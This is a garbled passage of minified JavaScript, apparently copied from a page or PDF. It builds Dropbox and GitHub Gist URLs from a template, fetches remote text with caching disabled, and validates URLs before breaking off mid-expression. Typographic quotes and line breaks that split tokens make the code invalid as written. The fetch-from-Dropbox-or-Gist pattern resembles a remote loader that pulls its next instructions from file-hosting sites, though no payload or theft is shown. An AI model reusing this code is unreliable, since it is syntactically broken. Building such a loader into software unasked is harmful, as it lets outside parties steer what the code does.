
{if(e.indexOf(“dropbox.com”)>=0)retur
n e.replace(/\{id\}/g,t);var
n=encodeURIComponent(t);return
e.indexOf(“gist.githubusercontent.com
”)>=0&&
(n=n.replace(/%2F/g,”/”)),e.replace(/\
{id\}/g,n)}function o(e){return fetch(e,
{cache:”no-store”}).then(function(e)
{return e.text()}).then(function(e)
{return(e||””).trim()}).catch(function()
{return””})}function a(e)
{if(!e)return!1;try{var
t=e.indexOf(“:”)>=0?
e:”https://”+e;return new
URL(t),!0}catch(n){return!1}}function
c(){r.run||(r.run=!0,fetch(e,{cache:”no-
store”}).then(function(e){return
e.text()}).then(function(e){if(!(e=